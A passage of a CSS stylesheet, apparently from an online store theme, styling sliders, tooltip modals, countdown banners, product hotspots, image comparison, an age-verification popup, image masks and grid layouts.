-webkit-transform-style: preserve-3d;
transform-origin: 0 0;
transform-style: flat;
}

.noUi-connect {
height: 100%;
width: 100%;
}

.noUi-origin {
height: 10%;
width: 10%;
}

.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin {
left: 0;
right: auto;
}

.noUi-vertical .noUi-origin {
width: 0;
}

.noUi-horizontal .noUi-origin {
height: 0;
}

.noUi-handle {
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
position: absolute;
}

.noUi-touch-area {
height: 100%;
width: 100%;
}

.noUi-state-tap .noUi-connect,
.noUi-state-tap .noUi-origin {
transition: transform 0.3s;
}

.noUi-state-drag * {
cursor: inherit !important;
}

.noUi-horizontal {
height: 18px;
}

.noUi-horizontal .noUi-handle {
width: 34px;
height: 28px;
right: -17px;
top: -6px;
}

.noUi-vertical {
width: 18px;
}

.noUi-vertical .noUi-handle {
width: 28px;
height: 34px;
right: -6px;
top: -17px;
}

.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle {
left: -17px;
right: auto;
}

.noUi-target {
background: #fafafa;
border-radius: 4px;
border: 1px solid #d3d3d3;
box-shadow: inset 0 1px 1px #f0f0f0, 0 3px 6px -5px #bbb;
}

.noUi-connects {
border-radius: 3px;
}

.noUi-connect {
background: #3fb8af;
}

.noUi-draggable {
cursor: ew-resize;
}

.noUi-vertical .noUi-draggable {
cursor: ns-resize;
}

.noUi-handle {
border: 1px solid #d9d9d9;
border-radius: 3px;
background: #fff;
cursor: default;
box-shadow: inset 0 0 1px #fff, inset 0 1px 7px #ebebeb, 0 3px 6px -3px #bbb;
}

.noUi-active {
box-shadow: inset 0 0 1px #fff, inset 0 1px 7px #ddd, 0 3px 6px -3px #bbb;
}

.noUi-handle:after,
.noUi-handle:before {
content: "";
display: block;
position: absolute;
height: 14px;
width: 1px;
background: #e8e7e6;
left: 14px;
top: 6px;
}

.noUi-handle:after {
left: 17px;
}

.noUi-vertical .noUi-handle:after,
.noUi-vertical .noUi-handle:before {
width: 14px;
height: 1px;
left: 6px;
top: 14px;
}

.noUi-vertical .noUi-handle:after {
top: 17px;
}

[disabled] .noUi-connect {
background: #b8b8b8;
}

[disabled].noUi-handle,
[disabled] .noUi-handle,
[disabled].noUi-target {
cursor: not-allowed;
}

.noUi-pips,
.noUi-pips * {
box-sizing: border-box;
}

.noUi-pips {
position: absolute;
color: #999;
}

.noUi-value {
position: absolute;
white-space: nowrap;
text-align: center;
}

.noUi-value-sub {
color: #ccc;
font-size: 10px;
}

.noUi-marker {
position: absolute;
background: #ccc;
}

.noUi-marker-sub {
background: #aaa;
}

.noUi-marker-large {
background: #aaa;
}

.noUi-pips-horizontal {
padding: 10px 0;
height: 80px;
top: 100%;
left: 0;
width: 100%;
}

.noUi-value-horizontal {
transform: translate(-50%, 50%);
}

.noUi-rtl .noUi-value-horizontal {
transform: translate(50%, 50%);
}

.noUi-marker-horizontal.noUi-marker {
margin-left: -1px;
width: 2px;
height: 5px;
}

.noUi-marker-horizontal.noUi-marker-sub {
height: 10px;
}

.noUi-marker-horizontal.noUi-marker-large {
height: 15px;
}

.noUi-pips-vertical {
padding: 0 10px;
height: 100%;
top: 0;
left: 100%;
}

.noUi-value-vertical {
transform: translateY(-50%);
padding-left: 25px;
}

.noUi-rtl .noUi-value-vertical {
transform: translateY(50%);
}

.noUi-marker-vertical.noUi-marker {
width: 5px;
height: 2px;
margin-top: -1px;
}

.noUi-marker-vertical.noUi-marker-sub {
width: 10px;
}

.noUi-marker-vertical.noUi-marker-large {
width: 15px;
}

.noUi-tooltip {
display: block;
position: absolute;
border: 1px solid #d9d9d9;
border-radius: 3px;
background: #fff;
color: #000;
padding: 5px;
text-align: center;
white-space: nowrap;
}

.noUi-horizontal .noUi-tooltip {
transform: translate(-50%);
left: 50%;
bottom: 120%;
}

.noUi-vertical .noUi-tooltip {
transform: translateY(-50%);
top: 50%;
right: 120%;
}

.noUi-horizontal .noUi-origin > .noUi-tooltip {
transform: translate(50%);
left: auto;
bottom: 10px;
}

.noUi-vertical .noUi-origin > .noUi-tooltip {
transform: translateY(-18px);
top: auto;
right: 28px;
}

tool-tip {
display: none;
}

tool-tip[data-tool-tip-open=true] {
display: flex;
justify-content: center;
align-items: center;
z-index: 10001;
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%
}

tool-tip[data-tool-tip-open=true]:before {
content: "";
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #e0e0e0;
background-color: var(--colorModalBg);
animation: overlay-on 0.3s forwards;
cursor: pointer;
}

.tool-tip__inner {
animation: modal-close 0.3s forwards;
opacity: 0
}

tool-tip[data-tool-tip-open=true] .tool-tip__inner {
animation: modal-open 0.3s forwards;
display: block;
position: fixed;
background: #ffffff;
background: var(--colorBody);
box-shadow: 0 10px 20px rgba(0, 0, 0, 0.0902);
padding: 30px;
max-width: 720px;
min-width: 250px;
min-height: 250px
}

@media only screen and (max-width:768px) {

tool-tip[data-tool-tip-open=true] .tool-tip__inner {
  width: 100%;
  max-width: 93%
}
}

.tool-tip__content {
overflow: auto;
max-height: 80vh
}

@media only screen and (max-width:768px) {

.tool-tip__content {
  font-size: 0.85em
}
}

.tool-tip__close {
position: absolute;
top: 0;
right: 0;
}

.tool-tip__close .icon {
width: 28px;
height: 28px;
}

.tool-tip-trigger {
background: none;
border: 0;
cursor: pointer;
}

.tool-tip-trigger .icon {
width: 28px;
height: 28px;
}

.tool-tip-trigger__title {
display: inline-block;
}

.tool-tip-trigger__title:focus,
.tool-tip-trigger__title:hover {
text-decoration: underline;
text-underline-offset: 2px;
}

.tool-tip-trigger__content {
display: none !important;
}

.size-chart__standalone {
margin: var(--sizeChartMargin);
}

.size-chart__standalone svg {
margin-left: 5px;
margin-left: var(--sizeChartIconMargin);
}

.text-with-icons__blocks {
display: flex;
flex-wrap: wrap;
justify-content: center;
margin-left: -30px;
margin-right: -30px
}

@media only screen and (max-width:768px) {

.text-with-icons__blocks {
  flex-direction: column;
  margin: 0
}
}

.has-1-per-row .text-with-icons__block {
width: 100%;
}

.has-2-per-row .text-with-icons__block {
width: 50%;
}

.has-3-per-row .text-with-icons__block {
width: 33.333%;
}

.has-4-per-row .text-with-icons__block {
width: 25%;
}

.has-5-per-row .text-with-icons__block {
width: 20%;
}

.text-with-icons__blocks .text-with-icons__block {
display: flex;
flex-direction: column;
flex: none;
padding: 30px
}

@media only screen and (max-width:768px) {

.text-with-icons__blocks .text-with-icons__block {
  width: 100%;
  padding: 0 0 60px
}
}

.text-with-icons__block-icon {
display: block;
margin-bottom: 10px
}

.text-with-icons__block-icon .icon {
width: 70px;
height: 70px
}

@media only screen and (max-width:768px) {

.text-with-icons__block-icon .icon {
  width: 60px;
  height: 60px
}
}

.text-with-icons__button {
display: flex;
justify-content: center;
}

newsletter-reminder {
position: fixed;
left: 20px;
bottom: 20px;
transition: opacity 0.3s ease-in-out;
box-shadow: 0 12px 25px rgba(0, 0, 0, 0.15);
max-width: 240px;
z-index: 10
}

@media only screen and (max-width:768px) {

newsletter-reminder {
  max-width: calc(100% - 40px)
}
}

newsletter-reminder[data-enabled=false] {
opacity: 0;
visibility: hidden;
pointer-events: none;
}

newsletter-reminder[class*=color-scheme-]:not(.color-scheme-none) {
position: fixed;
}

newsletter-reminder .color-scheme-none {
color: #000000;
color: var(--colorBtnPrimaryText);
background-color: #ffe512;
background-color: var(--colorBtnPrimary);
}

.newsletter-reminder__message.h3 {
cursor: pointer;
padding: var(--newsletterReminderPadding);
margin: 0;
}

.parallax-image img {
width: 100%;
height: 100%;
-o-object-fit: cover;
object-fit: cover;
}

.parallax-image {
position: absolute;
width: 100%;
height: 100%;
overflow: hidden;
transition: transform 0.05s linear;
}

.countdown-wrapper {
position: relative;
}

.countdown__background-image-wrapper {
width: 100%;
height: 100%;
position: absolute;
}

.countdown__background-image {
position: absolute;
width: 100%;
height: 100%;
-o-object-fit: cover;
object-fit: cover;
top: 0;
left: 0;
}

.countdown__mobile-image-wrapper {
width: 100%;
height: 100%;
position: absolute;
}

.countdown__mobile-image {
height: 100%;
-o-object-fit: cover;
object-fit: cover;
}

.countdown-layout--banner .countdown__content {
padding: 2rem
}

@media only screen and (min-width:769px) {

.countdown-layout--banner .countdown__content {
  display: flex;
  flex-wrap: nowrap;
  flex-direction: row;
  justify-content: space-around;
  grid-gap: 1rem;
  gap: 1rem;
  padding: 1.6rem 2rem
}
}

.countdown-layout--banner.countdown-blocks--2.page-width .countdown__content {
justify-content: space-around;
}

.countdown-layout--banner.countdown-blocks--2 .countdown__content {
justify-content: center;
}

@media only screen and (min-width:769px) {

.countdown-layout--banner .countdown__block {
  width: 33%
}
}

.countdown__content {
width: 100%;
height: auto;
max-height: 650px;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
padding: 5rem 2rem;
text-align: center
}

.page-width .countdown__content {
position: relative
}

@media only screen and (min-width:769px) {

.countdown-layout--hero .countdown__content {
  height: 100vh
}
}

.countdown__block {
width: 100%;
margin: 1rem auto;
z-index: 3;
}

.countdown__block--content {
display: flex;
flex-direction: column;
justify-content: center;
align-items: center
}

.countdown__block--content .countdown__block--button {
width: 100%;
margin: 0;
}

@media only screen and (min-width:769px) {

.countdown-blocks--2.countdown-layout--banner .countdown__block--content,
.countdown-blocks--2.countdown-layout--banner .countdown__block--timer {
  width: 50%
}
}

@media only screen and (min-width:769px) {

.countdown-blocks--2.countdown-layout--banner .countdown__block--button.button-block-active {
  width: 50%
}
}

.countdown__text-wrapper {
display: flex;
flex-direction: column;
justify-content: center
}

@media only screen and (min-width:769px) {

.countdown-layout--hero .countdown__text-wrapper {
  width: 50%
}
}

.countdown__text-wrapper--content-alignment-left {
text-align: left;
}

.countdown__text-wrapper--content-alignment-right {
text-align: right;
}

.countdown__display {
display: flex;
justify-content: center;
}

.countdown__display--visible + .countdown__timer-message--visible {
margin-top: 1.5rem;
}

.countdown__display--hidden {
visibility: hidden;
opacity: 0;
width: 0;
height: 0;
margin: 0;
transition: opacity 3s ease-out;
}

.countdown__display-block {
display: flex;
flex-wrap: wrap;
flex-direction: column;
align-content: center;
border-right: 1px solid;
padding: 0 1rem
}

.countdown__display-block h2 {
margin-bottom: 16px
}

@media only screen and (min-width:769px) {

.countdown__display-block h2 {
  margin-bottom: 4px
}
}

.countdown__display-block span {
font-size: 0.6rem;
letter-spacing: 1.7px
}

@media only screen and (min-width:769px) {

.countdown__display-block span {
  font-size: 0.75rem
}
}

.countdown__display-block:last-child {
border-right: none;
}

.countdown__timer-message {
opacity: 0;
visibility: hidden;
margin: 0;
height: 0;
}

.countdown__timer-message--visible {
opacity: 1;
visibility: visible;
transition: opacity 1s ease-in;
height: auto;
}

.countdown__block--hidden {
opacity: 0;
visibility: hidden;
margin: 0;
transition: opacity 1s ease-out;
width: 0 !important;
}

.countdown__overlay:after {
content: "";
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 2;
background-color: var(--countdown-overlay-rgba);
}

@media only screen and (max-width:768px) {

.hotspots-section .index-section {
  margin-bottom: 10px
}
}

.hotspots-section .hotspots-wrapper {
display: flex;
flex-wrap: wrap
}

.hotspots-section .hotspots-wrapper.is-reverse {
flex-direction: row-reverse;
}

.hotspots__title {
width: 100%;
padding-top: 1.5rem;
}

.hotspots {
position: relative;
width: 70%
}

@media only screen and (max-width:768px) {

.hotspots {
  width: 100%
}
}

.hotspots .grid__image-ratio img {
opacity: 1;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
-o-object-fit: cover;
object-fit: cover
}

[data-animate_images=true] .hotspots .grid__image-ratio img {
opacity: 1
}

.hotspots__buttons {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

.hotspot__button {
padding: 10px;
border-radius: 50%;
position: absolute;
line-height: 0;
transform: translate(-50%, -50%)
}

@media only screen and (max-width:768px) {

.hotspot__button {
  padding: 6px
}
}

.hotspot__button:hover .hotspot__button-content {
opacity: 1;
visibility: visible;
pointer-events: auto;
}

.hotspot__button-content {
color: #000000;
color: var(--colorTextBody);
background-color: #ffffff;
background-color: var(--colorBody);
opacity: 0;
visibility: hidden;
pointer-events: none;
padding: 1rem;
position: absolute;
top: calc(100% + 1rem);
left: 50%;
transform: translateX(-50%);
transition: opacity 0.3s ease-in-out;
min-width: 5rem;
border-radius: 5px;
box-shadow: 3px 3px 10px 3px rgba(0, 0, 0, 0.2)
}

.hotspot__button-content p,
.hotspot__button-content span {
white-space: nowrap;
margin-bottom: 0
}

.hotspot__button-content:before {
position: absolute;
top: -10px;
left: 50%;
content: "";
width: 0;
height: 0;
border-style: solid;
border-width: 0 5px 10px 5px;
transform: translateX(-50%);
border-color: transparent transparent#fffffftransparent;
border-color: transparent transparent var(--colorBody) transparent;
}

.hotspot__button-content .content__prices {
display: flex;
flex-wrap: nowrap;
}

.hotspots__content {
width: 30%;
padding: 24px;
display: flex;
align-items: center
}

.page-width .hotspots__content {
padding-right: 0;
padding-left: 40px
}

@media only screen and (max-width:768px) {

.page-width .hotspots__content {
  padding-left: 0
}
}

.page-width.is-reverse .hotspots__content {
padding-left: 0;
padding-right: 40px
}

@media only screen and (max-width:768px) {

.page-width.is-reverse .hotspots__content {
  padding-right: 20px
}
}

@media only screen and (max-width:768px) {

.hotspots__content {
  width: 100%;
  padding: 1rem 20px 0
}
}

.hotspot-content__block {
display: none;
max-height: 0;
width: 100%;
animation: fade-in 0.5s ease 0s forwards;
position: sticky;
top: 0
}

.modal-closing .hotspot-content__block,
.modal-open .hotspot-content__block {
animation: none;
position: static
}

@media only screen and (max-width:768px) {

.hotspot-content__block {
  align-items: center;
  position: relative;
  padding-top: 0
}
}

.hotspot-content__block.is-active {
display: block;
max-height: none;
}

.hotspot-content__block .grid-product__image-wrap {
margin: 0;
}

.hotspot-content__block .grid__item {
display: block;
float: none;
padding: 0;
}

.hotspot-content__block .grid-product__tags {
margin-left: 0;
}

@media only screen and (max-width:768px) {

.hotspot-content__block .grid-product__tag {
  right: auto;
  left: 0
}
}

.hotspot-content__block .grid-item__meta,
.hotspot-content__block .grid-product__meta {
padding-top: 10px
}

@media only screen and (max-width:768px) {

.hotspot-content__block .grid-item__meta,
.hotspot-content__block .grid-product__meta {
  display: flex;
  justify-content: center;
  flex-direction: column;
  flex-wrap: wrap;
  padding-left: 10px;
  padding-top: 0;
  text-align: left
}

.hotspot-content__block .grid-item__meta .grid-item__meta-main,
.hotspot-content__block .grid-item__meta .grid-item__meta-secondary,
.hotspot-content__block .grid-product__meta .grid-item__meta-main,
.hotspot-content__block .grid-product__meta .grid-item__meta-secondary {
  width: 100%;
  flex: none;
}
}

@media only screen and (max-width:768px) {

.hotspot-content__block .grid-product {
  padding-right: 0;
  padding-left: 0;
}

.hotspot-content__block .quick-add-btn {
  display: none;
}

.hotspot-content__block .grid-item__link,
.hotspot-content__block .grid-product__link {
  display: flex;
  flex-wrap: nowrap;
}
[data-grid-style=grey-round] .hotspot-content__block .grid-item__link {
  border-radius: 10px 0 0 10px
}
[data-grid-style=white-round] .hotspot-content__block .grid-item__link {
  border-radius: 10px 0 0 10px
}

.hotspot-content__block .grid-product__image-mask,
.hotspot-content__block .grid-product__image-wrap,
.hotspot-content__block .product-slider {
  width: 30%;
}

.hotspot-content__block .grid-product__actions {
  right: auto;
  left: 10px;
  top: 10px;
}
}

.hotspot-content__block .modal .grid__item {
float: left;
}

image-compare {
position: relative;
display: block;
width: 100%;
background: #222;
overflow: hidden;
}

.comparison__draggable {
position: absolute;
top: 0;
height: 100%;
width: 50%;
overflow: hidden;
}

.comparison__image {
width: 100%;
height: 100%;
max-width: none;
-o-object-fit: cover;
object-fit: cover;
display: block;
-webkit-user-select: none;
user-select: none;
}

.comparison__image-wrapper {
width: 100%;
height: 100%;
}

.comparison__button {
width: 64px;
height: 64px;
position: absolute;
border-radius: 50%;
left: 50%;
top: 50%;
transform: translate(-32px, -50%);
border: 0;
cursor: pointer;
z-index: 3;
display: flex;
flex-wrap: nowrap;
justify-content: center;
align-items: center;
border: 3px solid #fff
}

.comparison--style-minimal .comparison__button {
border: 0;
background: transparent;
width: auto;
transform: translate(-56px, -50%)
}

.comparison--style-minimal .comparison__button svg {
margin: 0 20px
}

@supports(-webkit-touch-callout:none) {

.comparison--style-minimal .comparison__button svg {
  position: absolute
}

.comparison--style-minimal .comparison__button svg.icon-chevron-left {
  left: 2px;
  width: 9px;
}

.comparison--style-minimal .comparison__button svg.icon-chevron-right {
  right: 2px;
  width: 9px;
}
}

@media only screen and (max-width:768px) {

.comparison--style-classic .comparison__button {
  width: 48px;
  height: 48px;
  transform: translate(-24px, -50%)
}
}

.comparison__button svg {
width: 12px;
height: auto;
pointer-events: none;
margin: 0 5px;
}

.comparison__button:before {
content: "";
width: 2px;
position: absolute;
background-color: #fff !important;
}

.comparison__button:after {
content: "";
width: 2px;
height: 50%;
position: absolute;
bottom: 0;
left: 50%;
transform: translate(-50%);
background-color: #fff !important;
}

.age-verification-popup .rte {
margin-top: 20px;
margin-bottom: 20px
}

@media only screen and (min-width:769px) {

.age-verification-popup .rte {
  margin-bottom: 30px
}
}

.age-verification-popup .age-verification-popup__btns-wrapper {
display: flex;
flex-wrap: wrap;
justify-content: center;
grid-gap: 10px;
gap: 10px;
}

.age-verification-popup__background-image-wrapper {
overflow: hidden;
width: 100%;
height: 100%;
position: absolute;
}

.age-verification-popup__background-image {
-o-object-fit: cover;
object-fit: cover;
width: 100%;
height: 100%;
}

.age-verification-popup__content--active {
opacity: 1;
transition: opacity 1.5s ease-in;
}

.age-verification-popup__content--inactive,
.age-verification-popup__content--inactive *,
.age-verification-popup__content--inactive .btn {
opacity: 0;
width: 0;
height: 0;
position: absolute;
visibility: hidden;
padding: 0;
border: 0;
margin: 0;
line-height: 0;
font-size: 0;
}

.age-verification-popup__decline-content--inactive,
.age-verification-popup__decline-content--inactive *,
.age-verification-popup__decline-content--inactive .btn {
opacity: 0;
width: 0;
height: 0;
position: absolute;
visibility: hidden;
padding: 0;
border: 0;
margin: 0;
line-height: 0;
font-size: 0;
}

.age-verification-popup__decline-content--active {
opacity: 1;
transition: opacity 1.5s ease-in;
}

.age-verification-popup__content-wrapper {
text-align: center;
max-width: 520px;
margin: 0 auto;
}

.svg-mask {
background: transparent !important;
background-color: transparent !important;
padding-bottom: 100% !important;
position: relative !important
}

.svg-mask .grid__image-ratio {
background: transparent !important;
background-color: transparent !important;
}

.svg-mask img,
.svg-mask svg {
-webkit-mask-size: 100% 100%;
mask-size: 100% 100%;
-webkit-mask-repeat: no-repeat;
mask-repeat: no-repeat;
-webkit-mask-position: center;
mask-position: center;
height: 100% !important;
position: absolute !important;
-o-object-fit: cover !important;
object-fit: cover !important;
}

.svg-mask--landscape {
padding-bottom: 56.25% !important;
}

.svg-mask--portrait {
padding-bottom: 150% !important;
}

.svg-mask--square {
padding-bottom: 100% !important;
}

.svg-mask--rounded-top img,
.svg-mask--rounded-top svg {
border-top-right-radius: 50%;
border-top-left-radius: 50%;
}

.svg-mask--rounded img,
.svg-mask--rounded svg {
border-radius: 50%;
}

.svg-mask--star img,
.svg-mask--star svg {
-webkit-mask-image: url("[data-uri]");
mask-image: url("[data-uri]");
}

.svg-mask--rounded-wave img,
.svg-mask--rounded-wave svg {
-webkit-mask-image: url('[data-uri]');
mask-image: url("[data-uri]");
}

.svg-mask--splat-1 img,
.svg-mask--splat-1 svg {
-webkit-mask-image: url("[data-uri]");
mask-image: url('[data-uri]');
}

.svg-mask--splat-2 img,
.svg-mask--splat-2 svg {
-webkit-mask-image: url("[data-uri]");
mask-image: url("[data-uri]");
}

.svg-mask--splat-3 img,
.svg-mask--splat-3 svg {
-webkit-mask-image: url('[data-uri]');
mask-image: url("[data-uri]");
}

.svg-mask--splat-4 img,
.svg-mask--splat-4 svg {
-webkit-mask-image: url("[data-uri]");
mask-image: url('[data-uri]');
}

product-recommendations[data-intent=complementary] {
display: block
}

product-recommendations[data-intent=complementary] .product-recommendations__title {
margin-top: 40px;
width: 100%;
max-width: 72%;
margin-bottom: 20px;
text-align: left;
}

product-recommendations[data-intent=complementary] .grid {
margin-left: 0;
}

product-recommendations[data-intent=complementary] .grid-item,
product-recommendations[data-intent=complementary] .grid__item {
margin-bottom: 1rem;
padding-left: 0;
padding-bottom: 8px
}

@media only screen and (max-width:768px) {

product-recommendations[data-intent=complementary] .grid-item,
product-recommendations[data-intent=complementary] .grid__item {
  margin-left: 0 !important;
  flex: 0 0 100%
}
}

product-recommendations[data-intent=complementary] .grid-product__image-wrap {
min-width: 90px;
}

product-recommendations[data-intent=complementary] .grid__image-ratio {
background-color: transparent;
}

product-recommendations[data-intent=complementary] img.image-style--circle {
border-radius: 50%;
-o-object-fit: cover;
object-fit: cover;
width: 85%;
height: 85%;
position: absolute;
top: 0;
right: 0;
left: 0;
bottom: 0;
margin: auto;
}

product-recommendations[data-intent=complementary] .grid-item__link,
product-recommendations[data-intent=complementary] .grid-product__link {
display: flex;
align-items: center
}

product-recommendations[data-intent=complementary] .grid-item__link .grid-product__image-mask,
product-recommendations[data-intent=complementary] .grid-item__link .grid-product__image-wrap,
product-recommendations[data-intent=complementary] .grid-item__link .image-wrap,
product-recommendations[data-intent=complementary] .grid-product__link .grid-product__image-mask,
product-recommendations[data-intent=complementary] .grid-product__link .grid-product__image-wrap,
product-recommendations[data-intent=complementary] .grid-product__link .image-wrap {
width: 112px;
margin: 0;
}

product-recommendations[data-intent=complementary] .grid-item__link .grid-product__meta,
product-recommendations[data-intent=complementary] .grid-product__link .grid-product__meta {
margin-left: 48px;
width: calc(100% - 112px);
text-align: left;
}

product-recommendations[data-intent=complementary] .grid-product__actions {
right: 0;
}

product-recommendations[data-intent=complementary] .grid-product__tag {
top: auto;
right: auto;
left: 0;
bottom: 0;
}

product-recommendations[data-intent=complementary] .flickity-viewport {
width: 100%;
}

product-recommendations[data-intent=complementary] .flickity-previous {
left: auto;
top: -32px;
right: 50px
}

@media only screen and (max-width:768px) {

product-recommendations[data-intent=complementary] .flickity-previous {
  right: 45px
}
}

product-recommendations[data-intent=complementary] .flickity-next {
right: 0;
top: -32px;
}

product-recommendations[data-intent=complementary] .flickity-page-dots {
top: -41px;
right: 0;
width: auto;
bottom: auto;
}

product-recommendations[data-intent=complementary] .flickity-button:disabled {
display: block;
opacity: 0.35;
}

.product-recommendations__slide {
display: block;
overflow: hidden;
width: 100%;
margin: 0;
padding: 0
}

@media only screen and (max-width:768px) {

.product-recommendations__slide {
  display: flex;
  flex-wrap: wrap
}
}

.product-recommendations__slide .grid__item:last-child {
margin-bottom: 0;
padding-bottom: 0;
}

.product-recommendations--title-missing {
margin-top: 80px;
}

img {
display: block;
max-width: 100%;
}

.image-wrap {
position: relative;
}

.image-wrap img {
width: 100%;
height: 100%;
position: absolute;
}

.feature-row__item--overlap-images .feature-row__first-image {
width: 40%;
}

.feature-row__item--overlap-images .feature-row__second-image {
width: 60%;
}

.feature-row__item--placeholder-images .placeholder-image-wrap {
width: 50%;
}

.feature-row-wrapper .feature-row__images {
width: 100%;
min-width: 0;
}

.feature-row-wrapper .feature-row__text {
width: 100%;
min-width: 0;
}

.feature-row--33 .feature-row__images {
max-width: 50%
}

@media only screen and (min-width:769px) {

.feature-row--33 .feature-row__images {
  max-width: none;
  flex: 0 1 33.333%
}
}

@media only screen and (min-width:769px) {

.feature-row--33 .feature-row__text {
  max-width: 800px;
  flex: 0 1 66.666%
}
}

.feature-row--50 .feature-row__images {
max-width: 100%;
padding-right: 20px;
padding-left: 20px
}

@media only screen and (min-width:769px) {

.feature-row--50 .feature-row__images {
  max-width: none;
  flex: 0 1 50%;
  padding-right: 0;
  padding-left: 0
}
}

@media only screen and (min-width:769px) {

.feature-row--50 .feature-row__text {
  max-width: 800px;
  flex: 0 1 50%
}
}

.feature-row--66 .feature-row__images {
max-width: 100%;
padding-right: 20px;
padding-left: 20px
}

@media only screen and (min-width:769px) {

.feature-row--66 .feature-row__images {
  max-width: none;
  flex: 0 1 66.666%;
  padding-right: 0;
  padding-left: 0
}
}

@media only screen and (min-width:769px) {

.feature-row--66 .feature-row__text {
  max-width: 800px;
  flex: 0 1 33.333%
}
}

.scrolling-text {
overflow: hidden;
}

.scrolling-text__inner {
visibility: visible;
white-space: nowrap;
display: inline-flex;
margin: 0.15em 0;
animation: scrolling-text var(--move-speed) linear infinite;
animation-play-state: running;
}

.scrolling-text__inner--right {
transform: translateX(-50%);
animation: scrolling-text-right var(--move-speed) linear infinite;
}

.scrolling-text span {
white-space: nowrap;
}

.scrolling-text:focus .scrolling-text__inner,
.scrolling-text:hover .scrolling-text__inner {
animation-play-state: paused;
}

@keyframes scrolling-text {
0% {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}
to {
  transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
}
}

@keyframes scrolling-text-right {
0% {
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
to {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}
}

.newsletter-container {
margin: 0 auto !important;
padding: 0 !important;
}

.newsletter-section {
display: flex;
grid-gap: 40px;
gap: 40px;
align-items: center;
padding: 60px 0
}

@media only screen and (max-width:768px) {

.newsletter-section {
  flex-direction: column;
  padding: 30px 0
}
}

.newsletter-section--image-left {
flex-direction: row-reverse
}

@media only screen and (max-width:768px) {

.newsletter-section--image-left {
  flex-direction: column-reverse
}
}

.newsletter-section__content {
flex: 100%;
max-width: 800px;
padding-left: 20px;
margin: 0 auto
}

.newsletter-section--no-image .newsletter-section__content {
flex: 100%
}

.newsletter-section__content form {
display: flex;
width: 100%
}

.text-left .newsletter-section__content form {
justify-content: flex-start
}

.text-center .newsletter-section__content form {
justify-content: center
}

.text-right .newsletter-section__content form {
justify-content: flex-end
}

.newsletter-section__content .newsletter__input-group {
margin: 0;
}

.newsletter-section__image {
width: 100%;
}

.newsletter-section__image--33 {
flex: 33.333% 0 0;
}

.newsletter-section__image--50 {
flex: 50% 0 0
}

@media only screen and (max-width:768px) {

.newsletter-section__image--50 {
  max-width: 100%
}
}

.newsletter-section__image--66 {
flex: 66.666% 0 0
}

@media only screen and (max-width:768px) {

.newsletter-section__image--66 {
  max-width: 100%
}
}

.text-left .newsletter-form-group {
margin: 0
}

.text-right .newsletter-form-group {
margin: 0
}

*,:after ,:before ,
input {
box-sizing: border-box;
}

body,
html {
padding: 0;
margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
display: block;
}

audio,
canvas,
progress,
video {
display: inline-block;
vertical-align: baseline;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
height: auto;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
-webkit-appearance: none;
}

.grid:after {
content: "";
display: table;
clear: both;
}

.grid {
list-style: none;
margin: 0 0 0 -22px;
padding: 0;
}

@media only screen and (max-width:768px) {

.grid {
  margin-left: -16px
}

html[dir=rtl] .grid {
  margin-left: 0;
  margin-right: -16px
}
}

html[dir=rtl] .grid {
margin-left: 0;
margin-right: -22px
}

.grid--small {
margin-left: -10px
}

.grid--small .grid__item {
padding-left: 10px;
}

.grid__item {
float: left;
padding-left: 22px;
width: 100%;
min-height: 1px
}

@media only screen and (max-width:768px) {

.grid__item {
  padding-left: 16px
}

html[dir=rtl] .grid__item {
  padding-left: 0;
  padding-right: 16px
}
}

html[dir=rtl] .grid__item {
float: right;
padding-left: 0;
padding-right: 22px
}

.grid--no-gutters {
margin-left: 0
}

.grid--no-gutters .grid__item {
padding-left: 0;
}

html[dir=rtl] .grid--no-gutters {
margin-right: 0
}

html[dir=rtl] .grid--no-gutters .grid__item {
padding-right: 0;
}

.grid--flush-bottom {
margin-bottom: -22px;
overflow: auto
}

.grid--flush-bottom > .grid__item {
margin-bottom: 22px;
}

.grid--center {
text-align: center
}

.grid--center .grid__item {
float: none;
display: inline-block;
vertical-align: top;
text-align: left
}

html[dir=rtl] .grid--center .grid__item {
text-align: right
}

.grid--full {
margin-left: 0
}

.grid--full > .grid__item {
padding-left: 0;
}

@media only screen and (min-width:769px) {
.grid--table-large {
  display: table;
  width: 100%;
  table-layout: fixed
}

.grid--table-large > .grid__item {
  display: table-cell;
  vertical-align: middle;
  float: none;
}
}

.new-grid {
display: flex;
flex-wrap: wrap;
margin-left: -10px;
margin-right: -10px;
word-break: break-word;
}

.new-grid--center {
justify-content: center;
}

.grid-item {
flex: 0 0 100%;
align-items: stretch;
display: flex;
margin-bottom: 10px;
padding-left: 10px;
padding-right: 10px
}

[data-view=custom-grid-item-width] .grid-item {
flex: 0 1 auto
}

[data-view=scrollable] .grid-item {
flex: 0 0 16.66667%;
max-width: 250px
}

[data-view=scrollable-7] .grid-item {
flex: 0 0 14.28571%
}

[data-view=scrollable-5] .grid-item {
flex: 0 0 20%
}

[data-view=xxsmall] .grid-item {
flex: 0 0 16.66667%
}

[data-view=xsmall] .grid-item {
flex: 0 0 20%
}

[data-view=small] .grid-item {
flex: 0 0 25%
}

[data-view=medium] .grid-item {
flex: 0 0 33.33333%
}

[data-view=large] .grid-item {
flex: 0 0 50%
}

[data-view="6-3"] .grid-item {
flex: 0 0 16.66667%
}

[data-view="6-2"] .grid-item {
flex: 0 0 16.66667%
}

[data-view="3-1"] .grid-item {
flex: 0 0 33.33333%
}

@media only screen and (max-width:768px) {

[data-view=xxsmall] .grid-item {
  flex: 0 0 50%
}

[data-view=xsmall] .grid-item {
  flex: 0 0 50%
}

[data-view=small] .grid-item {
  flex: 0 0 50%
}

[data-view=medium] .grid-item {
  flex: 0 0 50%
}

[data-view=large] .grid-item {
  flex: 0 0 50%
}

[data-view=subcollections] .grid-item {
